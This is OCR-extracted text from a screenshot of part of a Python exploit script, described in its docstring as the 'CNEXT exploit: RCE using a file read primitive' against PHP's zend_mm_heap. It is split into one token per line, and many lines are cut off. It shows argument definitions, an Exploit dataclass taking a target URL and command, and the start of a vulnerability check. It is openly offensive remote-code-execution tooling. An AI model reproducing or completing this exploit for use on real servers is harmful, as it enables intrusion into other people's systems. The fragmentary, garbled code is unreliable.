
@arg
(
"sleep_time"
,
"Time to sleep to assert that the exp
@arg
(
"heap"
,
"Address of the main zend_mm_heap structure
@arg
(
"pad"
,
"Number of 0x100 chunks to pad with. If the website 
"operations with this size, increase this. Defaults 
)
@dataclass
class
Exploit
:
"""CNEXT exploit: RCE using a file read primitive in
    url
:
str
    command
:
str
    sleep
:
int
=
1
    heap
:
str
=
None
    pad
:
int
=
20
def
__post_init__
(
self
)
:
# NOTE: pass exp_value here if you want a differ
        self
.
remote 
=
 Remote
(
self
.
url
,
 exp_value
=
"0"
)
        self
.
log 
=
 logger
(
"EXPLOIT"
)
        self
.
info 
=
{
}
        self
.
heap 
=
 self
.
heap 
and
int
(
self
.
heap
,
16
)
def
check_vulnerable
(
self
)
-
>
None
:
"""Checks whether the target is reachable and pr
        wrappers and filters that the exploit needs.
